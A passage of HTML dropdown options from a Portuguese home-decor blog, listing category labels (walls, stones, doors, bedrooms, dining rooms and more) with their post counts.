<option value='https://www.decorsalteado.com/search/label/Parede%20%20painel%20%20Madeira%20%20Adesivos%20%20decora%C3%A7%C3%A3o%20%20Pain%C3%A9is%203D%20%20Sala%20%20Quarto%20%20Cozinha'>
Parede  painel  Madeira  Adesivos  decoração  Painéis 3D  Sala  Quarto  Cozinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede%20Vazada'>
Parede Vazada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Paredes'>
Paredes (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A1scoa'>
Páscoa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Passa%20Pratos'>
Passa Pratos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pastilhas'>
Pastilhas (
      53)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pastilhas%20%20Pain%C3%A9is%20%20Sala%20de%20TV%20%20Parede'>
Pastilhas  Painéis  Sala de TV  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pau%20Ferro'>
Pau Ferro (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A9%20direito%20duplo'>
Pé direito duplo (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%A9%20Direito%20Triplo'>
Pé Direito Triplo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra'>
Pedra (
      122)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Canjiquinha'>
Pedra Canjiquinha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Caxamb%C3%BA'>
Pedra Caxambú (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Ferro'>
Pedra Ferro (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Goias'>
Pedra Goias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Industrializada'>
Pedra Industrializada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Madeira'>
Pedra Madeira (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Mineira'>
Pedra Mineira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20Portuguesa'>
Pedra Portuguesa (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedra%20S%C3%A3o%20Thom%C3%A9'>
Pedra São Thomé (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedras'>
Pedras (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pedras%20%20Fachadas%20%20M%C3%B3veis%20%20Porta%20%20Piso%20%20Forros%20%20Parede%20%20Bancada'>
Pedras  Fachadas  Móveis  Porta  Piso  Forros  Parede  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Peitoril'>
Peitoril (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pele'>
Pele (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pelo'>
Pelo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pel%C3%BAcia'>
Pelúcia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pendente'>
Pendente (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/pendentes'>
pendentes (
      28)
    </option>
<option value='https://www.decorsalteado.com/search/label/Penteadeira%20Camarim'>
Penteadeira Camarim (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Penteadeiras'>
Penteadeiras (
      146)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequena'>
Pequena (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequenas'>
Pequenas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequeno'>
Pequeno (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pequenos'>
Pequenos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Perfis%20Met%C3%A1licos'>
Perfis Metálicos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pergolados'>
Pergolados (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persiana%20Romana'>
Persiana Romana (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persianas'>
Persianas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Persianas%20de%20Madeira'>
Persianas de Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Peseira'>
Peseira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pezeira'>
Pezeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pia'>
Pia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pias'>
Pias (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pias%20%20cubas'>
Pias  cubas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pied%20d%20Poule'>
Pied d Poule (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/pilar'>
pilar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pin-%20Up'>
Pin- Up (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pinceis%20Chineses'>
Pinceis Chineses (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/pinc%C3%A9is%20jade'>
pincéis jade (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pinterest'>
Pinterest (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pintura'>
Pintura (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pisca-Pisca'>
Pisca-Pisca (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscina%20de%20Vidro'>
Piscina de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscinas'>
Piscinas (
      54)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piscinas%20%20Jardins%20%20decora%C3%A7%C3%A3o%20%20Cadeiras'>
Piscinas  Jardins  decoração  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso'>
Piso (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Cimento'>
Piso Cimento (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20de%20Vidro'>
Piso de Vidro (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Laminado'>
Piso Laminado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20T%C3%A9rmico'>
Piso Térmico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Piso%20Vin%C3%ADlico'>
Piso Vinílico (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pisos%20e%20azulejos'>
Pisos e azulejos (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Placa'>
Placa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plafon'>
Plafon (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Planejado'>
Planejado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas'>
Plantas (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20%20Verde'>
Plantas  Verde (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20Artificiais'>
Plantas Artificiais (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plantas%20Permanentes'>
Plantas Permanentes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Plissada'>
Plissada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Po%C3%A1'>
Poá (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Policarbonato'>
Policarbonato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona'>
Poltrona (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona%20Amamenta%C3%A7%C3%A3o'>
Poltrona Amamentação (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltrona%20Suspensa'>
Poltrona Suspensa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poltronas'>
Poltronas (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pontos%20de%20Cor'>
Pontos de Cor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pontos%20de%20Cores'>
Pontos de Cores (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pop%20Art'>
Pop Art (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porcelanato'>
Porcelanato (
      159)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porcelanato%20Acetinado'>
Porcelanato Acetinado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta'>
Porta (
      38)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20Arm%C3%A1rios%20%20Guarda-Roupa%20%20Closets%20%20Tecidos'>
Porta  Armários  Guarda-Roupa  Closets  Tecidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20Bancada'>
Porta  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20%20painel'>
Porta  painel (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Bandeira'>
Porta Bandeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Abrir'>
Porta de Abrir (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Correr'>
Porta de Correr (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20de%20Entrada'>
Porta de Entrada (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Painel'>
Porta Painel (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Porta%20Pivotante'>
Porta Pivotante (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portal'>
Portal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%A3o'>
Portão (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas'>
Portas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20%20Laqueadas'>
Portas  Laqueadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20Camufladas'>
Portas Camufladas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20de%20Correr'>
Portas de Correr (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20e%20janelas'>
Portas e janelas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Portas%20Pivotantes'>
Portas Pivotantes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/portf%C3%B3lio'>
portfólio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/P%C3%B3rtico'>
Pórtico (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es'>
Portões (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es%20%20de%20vidro'>
Portões  de vidro (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Port%C3%B5es%20de%20Garagem'>
Portões de Garagem (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/PostAquiles'>
PostAquiles (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Poster'>
Poster (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Potiches'>
Potiches (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Prata'>
Prata (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Prateleiras'>
Prateleiras (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pratos'>
Pratos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pre%C3%A7os'>
Preços (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Preto'>
Preto (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Primavera'>
Primavera (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Princ%C3%ADpios%20de%20Decora%C3%A7%C3%A3o'>
Princípios de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Privacidade'>
Privacidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Profissionais'>
Profissionais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Profuso'>
Profuso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Projetor%20de%20Imagens'>
Projetor de Imagens (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Projetos'>
Projetos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Proven%C3%A7al'>
Provençal (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pub'>
Pub (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Publieditorial'>
Publieditorial (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puff'>
Puff (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puff%20de%20Tric%C3%B4'>
Puff de Tricô (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Puxadores'>
Puxadores (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadra%20de%20Esportes'>
Quadra de Esportes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadro%20Vivo'>
Quadro Vivo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadros'>
Quadros (
      38)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadros%20%20Verde%20%20Jardim%20%20Parede%20%20decora%C3%A7%C3%A3o%20%20Salas%20de%20Estar%20%20Living%20%20Fotos%20%20Tend%C3%AAncia'>
Quadros  Verde  Jardim  Parede  decoração  Salas de Estar  Living  Fotos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto'>
Quarto (
      222)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20%20Cama%20Ilha%20%20Cabeceira%20%20Closets%20%20Divis%C3%B3rias%20%20Madeira'>
Quarto  Cama Ilha  Cabeceira  Closets  Divisórias  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20Casal'>
Quarto Casal (
      158)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Adolescentes'>
Quarto de Adolescentes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Beb%C3%AA'>
Quarto de Bebê (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20brinquedos'>
Quarto de brinquedos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Casal'>
Quarto de Casal (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20H%C3%B3spedes'>
Quarto de Hóspedes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Vestir'>
Quarto de Vestir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20Infantil'>
Quarto Infantil (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos'>
Quartos (
      60)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal'>
Quartos Casal (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20Cabeceira%20%20M%C3%A1rmore%20%20Couro%20%20Tecidos'>
Quartos Casal  Cabeceira  Mármore  Couro  Tecidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20suite%20casal%20%20Banheiro%20%20Banheiras%20%20Box%20%20Teto%20%20Vidro%20%20Ilumina%C3%A7%C3%A3o%20Zenital%20%20M%C3%A1rmore%20%20Sala%20%20Lustres%20%20Closets%20%20Portas%20de%20Correr'>
Quartos Casal  suite casal  Banheiro  Banheiras  Box  Teto  Vidro  Iluminação Zenital  Mármore  Sala  Lustres  Closets  Portas de Correr (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20suite%20casal%20%20Cores%20Claras%20%20Cores%20Neutras%20%20Cor%20Bege%20%20Cor%20Branco'>
Quartos Casal  suite casal  Cores Claras  Cores Neutras  Cor Bege  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal'>
Quartos de Casal (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20Cor%20Cinza%20%20Cabeceira%20%20Couro%20Croco%20%20Tintas%20%20Papel%20de%20Parede'>
Quartos de Casal  Cor Cinza  Cabeceira  Couro Croco  Tintas  Papel de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20suite%20casal%20%20Banheiro%20%20Cor%20Bege%20%20Espelho%20Bronze%20%20Papel%20de%20Parede%20%20Pastilhas'>
Quartos de Casal  suite casal  Banheiro  Cor Bege  Espelho Bronze  Papel de Parede  Pastilhas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20suite%20casal%20%20Estilo%20Cl%C3%A1ssico'>
Quartos de Casal  suite casal  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20Verde%20%20Cores%20%20Parede'>
Quartos de Casal  Verde  Cores  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Meninas'>
Quartos de Meninas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Mo%C3%A7as'>
Quartos de Moças (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Femininos'>
Quartos Femininos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Pequenos'>
Quartos Pequenos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartzito'>
Quartzito (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartzo'>
Quartzo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quintal'>
Quintal (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quitenete'>
Quitenete (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quitinetes'>
Quitinetes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/racks'>
racks (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Raias'>
Raias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Linear'>
Ralo Linear (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Oculto'>
Ralo Oculto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Square'>
Ralo Square (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralos'>
Ralos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rasgos%20de%20Gesso'>
Rasgos de Gesso (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rasgos%20de%20Luz'>
Rasgos de Luz (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rebaixamento'>
Rebaixamento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reboco%20de%20cimento'>
Reboco de cimento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Recamier'>
Recamier (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/r%C3%A9camier'>
récamier (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rede'>
Rede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rede%20Social'>
Rede Social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Redonda'>
Redonda (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Redondo'>
Redondo (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reforma'>
Reforma (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Relevo'>
Relevo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reproduza%20o%20Decor'>
Reproduza o Decor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Residenciais'>
Residenciais (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Residencial'>
Residencial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Retr%C3%B4'>
Retrô (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimento'>
Revestimento (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos'>
Revestimentos (
      75)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos%20%20Concreto%20%20Placa%20%20Parede%20%20Tend%C3%AAncia'>
Revestimentos  Concreto  Placa  Parede  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos%20Hexagonais'>
Revestimentos Hexagonais (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ripado'>
Ripado (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rocha%20Natural'>
Rocha Natural (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodabanca'>
Rodabanca (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodabancada'>
Rodabancada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/rodap%C3%A9'>
rodapé (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/rodap%C3%A9%20%20Parede%20%20Moderno%20%20Porcelanato'>
rodapé  Parede  Moderno  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodapia'>
Rodapia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rom%C3%A2ntico'>
Romântico (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/rosa'>
rosa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rosa%20Quartzo'>
Rosa Quartzo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rose%20Gold'>
Rose Gold (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rouparia'>
Rouparia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Roupeiro'>
Roupeiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Roxo'>
Roxo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/R%C3%BAstico'>
Rústico (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacada'>
Sacada (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas'>
Sacadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas%20Gourmet'>
Sacadas Gourmet (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas%20Integradas'>
Sacadas Integradas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala'>
Sala (
      195)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20%20Espelho%20%20Parede%20%20Quadros%20%20Dicas%20de%20Decora%C3%A7%C3%A3o'>
Sala  Espelho  Parede  Quadros  Dicas de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20%20Living%20%20M%C3%A1rmore%20%20Parede%20%20painel%20%20Vidro%20%20Cortina%20%20Cores%20Claras%20%20P%C3%A9%20direito%20duplo'>
Sala  Living  Mármore  Parede  painel  Vidro  Cortina  Cores Claras  Pé direito duplo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Bate%20Papo'>
Sala Bate Papo (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Conversa%C3%A7%C3%A3o'>
Sala Conversação (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Almo%C3%A7o'>
Sala de Almoço (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Banho'>
Sala de Banho (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Banho%20%20Banheiro%20%20Cor%20Branco%20%20Cor%20Cinza%20%20M%C3%A1rmore%20%20Madrep%C3%A9rola%20%20Banheiras'>
Sala de Banho  Banheiro  Cor Branco  Cor Cinza  Mármore  Madrepérola  Banheiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Bate%20Papo'>
Sala de Bate Papo (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Estar'>
Sala de Estar (
      74)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Gin%C3%A1stica'>
Sala de Ginástica (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jantar'>
Sala de Jantar (
      200)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jantar%20%20Espelho%20Bronze%20%20Parede%20%20decora%C3%A7%C3%A3o%20%20Modelos'>
Sala de Jantar  Espelho Bronze  Parede  decoração  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jogos'>
Sala de Jogos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Leitura'>
Sala de Leitura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20TV'>
Sala de TV (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20TV%20Cinema'>
Sala de TV Cinema (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20do%20Oscar'>
Sala do Oscar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Estar'>
Sala Estar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/sala%20jantar'>
sala jantar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/sala%20tv'>
sala tv (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o'>
Salão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o%20do%20M%C3%B3vel'>
Salão do Móvel (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o%20Gourmet'>
Salão Gourmet (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas'>
Salas (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Banho'>
Salas de Banho (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar'>
Salas de Jantar (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Cozinhas%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Cadeiras%20%20A%C3%A7o%20%20Escrit%C3%B3rios%20%20Contempor%C3%A2neo'>
Salas de Jantar  Cozinhas  Espaços Gourmet  Área de Churrasco  Cadeiras  Aço  Escritórios  Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Espelho%20%20Buffet%20%20Aparadores%20%20Arm%C3%A1rios%20%20nichos%20%20Tend%C3%AAncia'>
Salas de Jantar  Espelho  Buffet  Aparadores  Armários  nichos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Espelhos%20%20Dourado%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo'>
Salas de Jantar  Espelhos  Dourado  Estilo Clássico  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Living%20%20Elevador%20%20Escadas%20%20Casa'>
Salas de Jantar  Living  Elevador  Escadas  Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Living%20%20Mesa%20%20Sof%C3%A1s%20%20Ambientes%20Integrados'>
Salas de Jantar  Living  Mesa  Sofás  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Mesa%20%20Aparadores%20%20%C3%94nix%20%20Buffet%20%20Estilo%20Contempor%C3%A2neo'>
Salas de Jantar  Mesa  Aparadores  Ônix  Buffet  Estilo Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Mesa%20Redonda%20%20Pequenas%20%20Sofisticado'>
Salas de Jantar  Mesa Redonda  Pequenas  Sofisticado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20M%C3%B3veis%20%20Cor%20Branco%20%20Lustre%20de%20Cristais%20%20Aparadores%20%20Buffet%20%20Mesa%20%20Cadeiras%20%20Espelho'>
Salas de Jantar  Móveis  Cor Branco  Lustre de Cristais  Aparadores  Buffet  Mesa  Cadeiras  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Parede%20%20M%C3%A1rmore%20%20Pedra%20Industrializada%20%20Pain%C3%A9is%20%20M%C3%A1rmore%20Carrara'>
Salas de Jantar  Parede  Mármore  Pedra Industrializada  Painéis  Mármore Carrara (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Parede%20%20Pastilhas%20%20Madrep%C3%A9rola%20%20Madeira%20%20painel%20%20Cadeiras'>
Salas de Jantar  Parede  Pastilhas  Madrepérola  Madeira  painel  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Sala%20de%20Estar%20%20Living%20%20Estilo%20Contempor%C3%A2neo%20%20Estilo%20Cl%C3%A1ssico%20%20Cor%20Cinza%20%20Cor%20Marrom%20%20Lustre%20de%20Cristais'>
Salas de Jantar  Sala de Estar  Living  Estilo Contemporâneo  Estilo Clássico  Cor Cinza  Cor Marrom  Lustre de Cristais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Sala%20Estar%20%20Living%20%20Mesa%20%20Mesa%20de%20Canto%20%20Mix%20de%20Cadeiras'>
